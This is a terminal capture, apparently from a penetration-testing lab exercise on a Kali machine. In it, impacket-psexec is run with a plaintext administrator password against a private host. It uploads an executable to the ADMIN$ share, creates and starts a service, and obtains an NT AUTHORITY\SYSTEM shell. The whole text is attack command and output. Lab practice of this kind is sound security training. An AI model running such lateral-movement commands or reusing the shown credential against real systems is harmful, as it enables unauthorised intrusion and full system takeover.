 ┌──(kali㉿kali)-[~/pg/dvr4]
└─$ impacket-psexec administrator:'14WatchD0g$'@192.168.108.179
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.108.179.....
[*] Found writable share ADMIN$
[*] Uploading file ecKJpzgg.exe
[*] Opening SVCManager on 192.168.108.179.....
[*] Creating service lqvO on 192.168.108.179.....
[*] Starting service lqvO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system